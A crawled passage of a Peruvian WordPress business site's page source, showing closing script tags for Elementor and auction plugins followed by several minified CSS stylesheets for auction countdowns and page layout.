page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/syrusdistribution.pe\/cart\/","checkout_page_url":"https:\/\/syrusdistribution.pe\/checkout\/"},"facebook_sdk":{"lang":"es_PE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Reproducir v\u00eddeo","previous":"Previous","next":"Next","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2157,"title":"Welding%20Processing%20%E2%80%93%20Syrus%20%E2%80%93%20Peru","excerpt":"","featuredImage":"https:\/\/syrusdistribution.pe\/wp-content\/uploads\/2017\/03\/portfolio-1.jpg"}};
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.1' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script src='https://syrusdistribution.pe/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://syrusdistribution.pe/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/wp-util.min.js?ver=6.2.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.1.2' id='wpforms-elementor-js'></script>
<!-- <link rel="stylesheet" type="text/css" href="https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/flaticon.css"> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/f3irc42r/hxn89.css" media="all"/>
<!-- CUSTOM JS (DEIXA PRÉ SELECIONADO A CAIXA DE HISTORICO DE LEILÃO) -->
<script>
jQuery('li.auctions_for_woocommerce_history_tab > a').click();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.4150550365448 seconds, on 04-04-24 18:15:05 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/f4r3ro31/hxn1j.css
body_size: 1060
content:
.is-wc_auctions_countdown {
clear: both;
}
.is-wc_auctions_countdown:after {
content: "";
display: table;
clear: both;
}
.wc_auctions_countdown-rtl {
direction: rtl;
}
.wc_auctions_countdown-holding span {
color: #888;
}
.wc_auctions_countdown-row {
clear: both;
width: 100%;
padding: 0px 2px;
text-align: center;
}
.wc_auctions_countdown-show1 .wc_auctions_countdown-section {
width: 98%;
}
.wc_auctions_countdown-show2 .wc_auctions_countdown-section {
width: 48%;
}
.wc_auctions_countdown-show3 .wc_auctions_countdown-section {
width: 32.5%;
}
.wc_auctions_countdown-show4 .wc_auctions_countdown-section {
width: 24.5%;
}
.wc_auctions_countdown-show5 .wc_auctions_countdown-section {
width: 19.5%;
}
.wc_auctions_countdown-show6 .wc_auctions_countdown-section {
width: 16.25%;
}
.wc_auctions_countdown-show7 .wc_auctions_countdown-section {
width: 14%;
}
.wc_auctions_countdown-section {
display: block;
float: left;
font-size: 75%;
text-align: center;
}
.wc_auctions_countdown-amount {
font-size: 200%;
}
.wc_auctions_countdown-period {
display: block;
}
.wc_auctions_countdown-descr {
display: block;
width: 100%;
}
span.winning { padding: 4px;
font-size: 12px;
font-weight: bold;
position: absolute;
text-align: center;
line-height: 1;
top: -16px;
left: -16px;
margin: 0;  color:#a2c094;
border: 1px solid;
border-color: #a2c094;
border-radius: 3px;
}
.storefront-align-wide span.winning{
padding: .202em .6180469716em;
font-size: .875em;
text-transform: uppercase;
font-weight: 600;
line-height: inherit;
display: inline-block;
margin-bottom: 1em;
border-radius: 3px;
position: initial;;
}
.widget .hasCountdown{background: none; border:none;}
.widget .countdown-amount {font-size:120%}
.widget .time-left,.widget  .has-finished{display: block}
.hasCountdown .over {text-align: center; padding:1em;}
.ajax-working {background: url(//syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/includes/images/ajax-loader.gif) center center no-repeat; width: 100%; height:50px;}
.auction-bage{background: url(//syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/includes/images/auction-big.png) center center no-repeat; background-size: 100%; width:24px; height: 24px; position: absolute; right:10px; top:10px;}
.auction_form .ui-spinner-button.ui-spinner-up.ui-corner-tr.ui-button.ui-widget.ui-state-default.ui-button-text-only {
bottom: 5px;
right: 5px;
cursor: pointer;
}
.auction_form .ui-spinner-button {
position: absolute;
}
.auction_form .ui-spinner-button.ui-spinner-down.ui-corner-br.ui-button.ui-widget.ui-state-default.ui-button-text-only {
right: 5px;
top: 0;
cursor: pointer;
}
.auction_form .ui-spinner {
height: 16px;
overflow: hidden;
padding-right: 20px;
position: relative;
}
.blink{ color:red !important; }
.add-wsawl.sa-watchlist-action:before {
font-family: "dashicons";
content: "\f177";
margin-right: 0.5em;
}
.remove-wsawl.sa-watchlist-action:before {
font-family: "dashicons";
content: "\f530";
margin-right: 0.5em;
}
.my_auctions_activity .closed{ background-color: #F9F9F9 }
.my_auctions_activity .winning{background-color:#E5F2E5;}
.auction-history-table .sealed{font-weight: 700; text-align: center; padding: 1em 0;}
.sealed-text .sealed-bid-desc{display: block;}
.auction_form .quantity .qty{width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4818.css?ver=1684773631
body_size: 1346
content:
.elementor-4818 .elementor-element.elementor-element-f4854b6:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-f4854b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-4818 .elementor-element.elementor-element-f4854b6{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4818 .elementor-element.elementor-element-f4854b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-5378d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-5378d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-5378d1a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-icon i{color:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-icon svg{fill:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#85A13D;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-4818 .elementor-element.elementor-element-1b371d7{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-text{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item > a{font-size:14px;line-height:14px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-94f727b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-4818 .elementor-element.elementor-element-444c039{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-text{color:#FFFFFF;padding-left:6px;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item > a{font-size:17px;}.elementor-4818 .elementor-element.elementor-element-444c039 > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-4818 .elementor-element.elementor-element-34ad52a:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-34ad52a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-4818 .elementor-element.elementor-element-34ad52a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-34ad52a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-1e5f33d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-1e5f33d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-1e5f33d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-bf40892 .gsc-logo .site-branding-logo{max-width:279px;}.elementor-4818 .elementor-element.elementor-element-bf40892 > .elementor-widget-container{padding:0px 0px 9px 0px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-e7151a8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#192437;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#838383;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0{width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box{text-align:right;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search i{font-size:21px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search svg{width:21px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search{padding:9px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-fe0b288{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-5388203.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-5388203.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-5388203.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-5388203 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box{text-align:center;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .control-search i{font-size:20px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .control-search svg{width:20px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box{text-align:right;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search i{font-size:21px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search svg{width:21px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search{padding:9px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-0958fb6{width:auto;max-width:auto;}@media(min-width:768px){.elementor-4818 .elementor-element.elementor-element-5378d1a{width:78.087%;}.elementor-4818 .elementor-element.elementor-element-94f727b{width:21.913%;}.elementor-4818 .elementor-element.elementor-element-1e5f33d{width:14.995%;}.elementor-4818 .elementor-element.elementor-element-e7151a8{width:73.353%;}.elementor-4818 .elementor-element.elementor-element-5388203{width:11.312%;}}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-10698.css?ver=1685049769
body_size: 1314
content:
.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:160px;height:500px;background-position:top left;-webkit-animation:top_shape 5s infinite;animation:top_shape 5s infinite;margin:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{width:600px;height:180px;background-position:bottom right;-webkit-animation:right_shape 5s infinite;animation:right_shape 5s infinite;margin:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467:not(.elementor-motion-effects-element-type-background), .elementor-10698 .elementor-element.elementor-element-606c467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-10698 .elementor-element.elementor-element-606c467{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10698 .elementor-element.elementor-element-4dcde17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 80px 0px;}.elementor-10698 .elementor-element.elementor-element-0291a2e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-6d14d51{text-align:left;}.elementor-10698 .elementor-element.elementor-element-6d14d51 .elementor-heading-title{color:#ffffff;font-size:24px;font-weight:700;}.elementor-10698 .elementor-element.elementor-element-6d14d51 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-icon i{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-10698 .elementor-element.elementor-element-cf7dc80{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-text{padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-10698 .elementor-element.elementor-element-d0b850e{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-text{color:#FFFFFF;padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-10698 .elementor-element.elementor-element-d0b850e > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-10698 .elementor-element.elementor-element-a31719e{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-text{color:#FFFFFF;padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-10698 .elementor-element.elementor-element-a31719e > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-27855c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-24498ba{text-align:left;}.elementor-10698 .elementor-element.elementor-element-24498ba .elementor-heading-title{color:#ffffff;font-size:24px;font-weight:700;}.elementor-10698 .elementor-element.elementor-element-24498ba > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-10698 .elementor-element.elementor-element-7535dee{--e-icon-list-icon-size:14px;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-8fc6e77{padding:0px 15px 0px 15px;}.elementor-10698 